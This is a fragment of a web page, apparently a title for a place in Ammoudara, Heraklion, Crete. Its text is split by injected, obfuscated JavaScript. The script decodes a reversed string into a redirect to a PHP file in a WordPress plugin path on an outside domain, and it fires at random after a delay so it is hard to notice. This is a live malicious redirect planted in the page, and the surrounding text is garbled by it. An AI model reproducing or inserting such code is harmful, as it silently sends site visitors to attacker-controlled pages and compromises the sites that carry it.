 Hydra Era$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Ammoudara, Heraklion, Crete